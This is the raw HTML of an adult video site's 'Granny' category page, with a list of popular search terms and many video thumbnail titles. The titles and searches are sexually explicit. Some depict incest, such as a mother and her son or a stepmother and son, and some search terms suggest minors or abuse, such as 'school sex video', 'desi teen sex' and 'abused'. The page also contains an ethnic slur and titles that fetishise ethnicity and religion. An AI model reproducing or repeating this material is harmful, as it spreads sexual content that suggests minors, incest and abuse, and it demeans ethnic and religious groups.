

--- FILE ---
content_type: text/html
request_url: https://freesexmovie.org/en/category/49/Granny/popular/1/
body_size: 16703
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Sex Movie - Enjoy rough Granny porn with beautiful ladies</title>
        <meta name="description" content="Enjoy your favorite Granny adult films featuring sharp" />
        <link rel="alternate" hreflang="ar" href="/ar/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/49/Granny/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/49/Granny/popular/1/" />
 
        <link rel="canonical" href="https://freesexmovie.org/en/category/49/Granny/popular/1/" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=49;</script>
<script src="/js/mE8FygAoxEZLQVM.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->       
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://freesexmovie.org" target="_self">Free<span>Sex</span>Movie</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="fa fa-youtube-play"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="fa fa-bookmark"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="fa fa-search"></i> unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="fa fa-search"></i> Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="fa fa-search"></i> xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="fa fa-search"></i> Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="fa fa-search"></i> The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="fa fa-search"></i> mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="fa fa-search"></i> creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i> Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="fa fa-search"></i> Money</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/" target="_self" title="old young brunette retro porn"><i class="fa fa-search"></i> old young brunette retro porn</a></li>  <li><a href="/en/search/Ym9uZGFnZSBvcmdhc20/" target="_self" title="bondage orgasm"><i class="fa fa-search"></i> bondage orgasm</a></li>  <li><a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="fa fa-search"></i> Twinks</a></li>  <li><a href="/en/search/UG9rZW1vbg/" target="_self" title="Pokemon"><i class="fa fa-search"></i> Pokemon</a></li>  <li><a href="/en/search/Y3plY2ggd2lmZSBzd2Fw/" target="_self" title="czech wife swap"><i class="fa fa-search"></i> czech wife swap</a></li>  <li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno"><i class="fa fa-search"></i> turkish porno porno</a></li>  <li><a href="/en/search/TnVyc2U/" target="_self" title="Nurse"><i class="fa fa-search"></i> Nurse</a></li>  <li><a href="/en/search/Qml0Y2g/" target="_self" title="Bitch"><i class="fa fa-search"></i> Bitch</a></li>  <li><a href="/en/search/RmlsaXBpbmE/" target="_self" title="Filipina"><i class="fa fa-search"></i> Filipina</a></li>  <li><a href="/en/search/cGFraSBkYWQ/" target="_self" title="paki dad"><i class="fa fa-search"></i> paki dad</a></li>  <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="fa fa-search"></i> abused</a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="fa fa-search"></i> Drunken</a></li>  <li><a href="/en/search/aW50ZXJyYWNpYWwgY3JlYW1waWUgY3Vja29sZA/" target="_self" title="interracial creampie cuckold"><i class="fa fa-search"></i> interracial creampie cuckold</a></li>  <li><a href="/en/search/WG1hc3Rlcm1zIEluZGlhbiBhdW50eSBib29icyB2aWRlbyBoaW5kaSBkaXJ0eSB0YWxr/" target="_self" title="Xmasterms Indian aunty boobs video hindi dirty talk"><i class="fa fa-search"></i> Xmasterms Indian aunty boobs video hindi dirty talk</a></li>  <li><a href="/en/search/UGFraXN0YW5pICBzY2hvb2wgIHNleCB2aWRlbw/" target="_self" title="Pakistani  school  sex video"><i class="fa fa-search"></i> Pakistani  school  sex video</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="fa fa-search"></i> Anne</a></li>  <li><a href="/en/search/dGVhY2hlciBmdWNrcyBzdHVkZW50/" target="_self" title="teacher fucks student"><i class="fa fa-search"></i> teacher fucks student</a></li>  <li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor"><i class="fa fa-search"></i> turk outdoor</a></li>  <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="fa fa-search"></i> Ensest taboo</a></li>  <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="fa fa-search"></i> milf anal</a></li>  <li><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife"><i class="fa fa-search"></i> amateur wife</a></li>  <li><a href="/en/search/amFwYW5lc2UgY2hlYXRpbmcgd2lmZQ/" target="_self" title="japanese cheating wife"><i class="fa fa-search"></i> japanese cheating wife</a></li>  <li><a href="/en/search/QkJXIEJMQUNLIEJJRyBCVVRUIEFTUw/" target="_self" title="BBW BLACK BIG BUTT ASS"><i class="fa fa-search"></i> BBW BLACK BIG BUTT ASS</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVuIHNleA/" target="_self" title="desi teen sex"><i class="fa fa-search"></i> desi teen sex</a></li>  <li><a href="/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/" target="_self" title="Massage spycam japonese"><i class="fa fa-search"></i> Massage spycam japonese</a></li>  <li><a href="/en/search/dHVyayBwb3JubyBzaWtpcyBpemxlIGlraSBrYWRpbiBpa2kgZXJrZWsgc2lraXMgaXpsZSBhbmFsIGl6bGU/" target="_self" title="turk porno sikis izle iki kadin iki erkek sikis izle anal izle"><i class="fa fa-search"></i> turk porno sikis izle iki kadin iki erkek sikis izle anal izle</a></li>  <li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"><i class="fa fa-search"></i> spanking movie</a></li>  <li><a href="/en/search/VHVya2lzaCBtYXN0dXJiYXRpb24gd2l0aCBjdWN1bWJlcg/" target="_self" title="Turkish masturbation with cucumber"><i class="fa fa-search"></i> Turkish masturbation with cucumber</a></li>  <li><a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="fa fa-search"></i> Dildo</a></li>  <li><a href="/en/search/Z3Jhbm55IGdhbmdiYW5n/" target="_self" title="granny gangbang"><i class="fa fa-search"></i> granny gangbang</a></li>  <li><a href="/en/search/Y2FzdGluZyBjemVjaA/" target="_self" title="casting czech"><i class="fa fa-search"></i> casting czech</a></li>  <li><a href="/en/search/bW9tIGtpdGNoZW4/" target="_self" title="mom kitchen"><i class="fa fa-search"></i> mom kitchen</a></li>  <li><a href="/en/search/aGFtc3RlciB4eHh4IGluZG9uZXNpYQ/" target="_self" title="hamster xxxx indonesia"><i class="fa fa-search"></i> hamster xxxx indonesia</a></li>  <li><a href="/en/search/UmV0cm8/" target="_self" title="Retro"><i class="fa fa-search"></i> Retro</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgbWlsZg/" target="_self" title="russian mature milf"><i class="fa fa-search"></i> russian mature milf</a></li>  <li><a href="/en/search/Y2VsZWJyaXR5IHBvcm5v/" target="_self" title="celebrity porno"><i class="fa fa-search"></i> celebrity porno</a></li>  <li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant"><i class="fa fa-search"></i> NastyPlace.org - Grandpa Loves Me Pregnant</a></li>  <li><a href="/en/search/QW1lcmljYW4gZnJpZW5kcyBob3QgbW9t/" target="_self" title="American friends hot mom"><i class="fa fa-search"></i> American friends hot mom</a></li>  <li><a href="/en/search/Y3Jvc3NkcmVzc2VyIGdheQ/" target="_self" title="crossdresser gay"><i class="fa fa-search"></i> crossdresser gay</a></li>  <li><a href="/en/search/YmlnIGFzcyBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big ass anal creampie compilation"><i class="fa fa-search"></i> big ass anal creampie compilation</a></li>  <li><a href="/en/search/QmlnIGJsYWNrIGNvY2s/" target="_self" title="Big black cock"><i class="fa fa-search"></i> Big black cock</a></li> 
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>Granny Free Porn Videos</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/category/49/Granny/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/category/49/Granny/popular/2/" target="_self">2</a></li><li><a href="/en/category/49/Granny/popular/3/" target="_self">3</a></li><li><a href="/en/category/49/Granny/popular/4/" target="_self">4</a></li><li><a href="/en/category/49/Granny/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12328140009042880389/">
                            <div class="preview-img">
                                <img data-sg="ab165a055c482785" src="/thumbs/389/12328140009042880389_0.jpg" alt="Mature mom gets warm surprise into vagina from her boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 158 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mature mom gets warm surprise into vagina from her boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6596976440558654981/">
                            <div class="preview-img">
                                <img data-sg="5b8d2b1ed31e9605" src="/thumbs/981/6596976440558654981_0.jpg" alt="Doggy fucked the Muslim maid">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:46</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 313 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Doggy fucked the Muslim maid</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/18291848777901938279/">
                            <div class="preview-img">
                                <img data-sg="fdd9b38c94021667" src="/thumbs/279/18291848777901938279_0.jpg" alt="MATURE4K. Guy from the escort agency satisfies needs of lady">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 164 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">MATURE4K. Guy from the escort agency satisfies needs of lady</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732843824336/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96bad14d0" src="/thumbs/336/2705852732843824336_0.jpg" alt="Marta from Smaland">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 22:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 35435 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Marta from Smaland</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15821398959048226527/">
                            <div class="preview-img">
                                <img data-sg="db90e68723cdf6df" src="/thumbs/527/15821398959048226527_0.jpg" alt="Topless Granny Cumblasted">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:46</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 210 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Topless Granny Cumblasted</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731956061829/">
                            <div class="preview-img">
                                <img data-sg="258d1eb936c2e685" src="/thumbs/829/2705852731956061829_0.jpg" alt="A Uk Friend">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 124 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">A Uk Friend</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731298320916/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90f8e9214" src="/thumbs/916/2705852731298320916_0.jpg" alt="Mature BBW Kitchen Fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 110 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mature BBW Kitchen Fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733993321367/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9b0310397" src="/thumbs/367/2705852733993321367_0.jpg" alt="Mom big busty">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:53</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2143 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom big busty</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733181939146/">
                            <div class="preview-img">
                                <img data-sg="258d1eb97fd44dca" src="/thumbs/146/2705852733181939146_0.jpg" alt="Hairy german granny in boots takes two cocks">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 21:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3882 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hairy german granny in boots takes two cocks</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733009239347/">
                            <div class="preview-img">
                                <img data-sg="258d1eb975891d33" src="/thumbs/347/2705852733009239347_0.jpg" alt="Russian tiny tits granny sc2-massage&amp;anal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5458 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Russian tiny tits granny sc2-massage&amp;anal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547952987321/">
                            <div class="preview-img">
                                <img data-sg="13cbe251cd082cb9" src="/thumbs/321/1426482547952987321_0.jpg" alt="OmaGeiL Extremely Old Grandma Pictures Slideshow">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2268 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">OmaGeiL Extremely Old Grandma Pictures Slideshow</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897532821793/">
                            <div class="preview-img">
                                <img data-sg="1a44c751cc178121" src="/thumbs/793/1892856897532821793_0.jpg" alt="She spreads her legs for his old parents">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.12.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 154 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">She spreads her legs for his old parents</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/18005200746768014082/">
                            <div class="preview-img">
                                <img data-sg="f9df52aefcb49b02" src="/thumbs/82/18005200746768014082_0.jpg" alt="Tasty old spunker in thigh high kinky boots is a hot fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 86 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Tasty old spunker in thigh high kinky boots is a hot fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894600566850/">
                            <div class="preview-img">
                                <img data-sg="1a44c7511d50d842" src="/thumbs/850/1892856894600566850_0.jpg" alt="Granny Ivana Barova">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.07.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2693 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny Ivana Barova</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12782141213943821111/">
                            <div class="preview-img">
                                <img data-sg="b16349b61e007337" src="/thumbs/111/12782141213943821111_0.jpg" alt="Musluman Turk uvey Anne Oglu ile Sikismekten cok Zevk Aliyor">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.04.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 39 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Musluman Turk uvey Anne Oglu ile Sikismekten cok Zevk Aliyor</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9261057807964168313/">
                            <div class="preview-img">
                                <img data-sg="8085e302580fe079" src="/thumbs/313/9261057807964168313_0.jpg" alt="midget granny first time threesome">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 76 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">midget granny first time threesome</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731154905183/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90702385f" src="/thumbs/183/2705852731154905183_0.jpg" alt="Big saggy Tits Granny Fucked in Kitchen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 18:35</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2044 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Big saggy Tits Granny Fucked in Kitchen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894224113173/">
                            <div class="preview-img">
                                <img data-sg="1a44c75106e09e15" src="/thumbs/173/1892856894224113173_0.jpg" alt="Blond Granny Fucks Black Cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3286 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Blond Granny Fucks Black Cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548350887862/">
                            <div class="preview-img">
                                <img data-sg="13cbe251e4bfa7b6" src="/thumbs/862/1426482548350887862_0.jpg" alt="Grandma Prepared Gently and Fucked Hard">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:46</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.12.2021 <span></span></li>
